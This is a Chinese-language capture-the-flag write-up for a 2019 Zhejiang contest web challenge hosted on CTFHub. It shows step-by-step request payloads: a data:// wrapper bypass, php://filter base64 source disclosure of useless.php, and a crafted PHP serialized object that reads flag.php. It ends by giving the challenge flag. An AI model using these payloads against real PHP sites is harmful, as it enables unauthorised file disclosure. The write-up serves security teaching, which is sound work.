前言
题目地址
https://www.ctfhub.com/#/challenge
浙江省大学生网络与信息安全竞赛-决赛-2019-Web-逆转思维
0x00
进入首页php代码如下
1 |
|
get请求接收三个参数,第一个if判断成立可以通过data协议
1 | /?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY= |
第二个if判断不能包含flag字符,因此我们可以先通过php://filter协议获取useless.php文件源码
1 | ?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php |
得到base64编码文件如下
1 | PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgICAgICAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy8vQ09NRSBPTiBQTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo= |
解密后获取useless.php源码如下
1 |
|
对于password的传值,通过构造flag.php的序列化,让password等于flag.php的序列化输出就行。
1 |
|
得到的结果为
1 | O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} |
最终get请求参数为
1 | ?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} |
0x01

flag为ctfhub{19a6a30e7f1e76f5a60dc63c}